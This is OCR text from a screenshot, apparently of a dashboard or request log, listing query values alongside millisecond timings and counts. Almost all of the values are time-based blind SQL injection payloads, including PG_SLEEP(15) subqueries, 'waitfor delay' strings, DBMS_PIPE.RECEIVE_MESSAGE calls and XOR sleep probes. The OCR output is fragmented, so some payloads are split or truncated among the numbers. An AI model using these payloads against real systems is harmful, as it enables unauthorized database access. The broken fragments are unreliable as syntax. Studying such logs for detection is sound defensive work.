
15)
15)||'
17
With hash j
17'"
Compile
Execute
To
17'"%2527%2522\'\"
3156 ms
1181 ms
433
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
1327 ms
28 ms
135
17*if(now()=sysdate()
444 ms
460 ms
90
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
466 ms
54 ms
52
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
123 ms
268 ms
39
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
257 ms
5 ms
26
FROM PG_SLEEP(15))--
17-1); waitfor delay '0:0:15' --
191 ms
59 ms
25
17-1; waitfor delay '0:0:15' --
9 ms
179 ms
18
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
114 ms
26 ms
14
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
46 ms
62 ms
10
176XDCahQJ')) OR 828=
(SELECT 828 FROM
71 ms
25 ms
9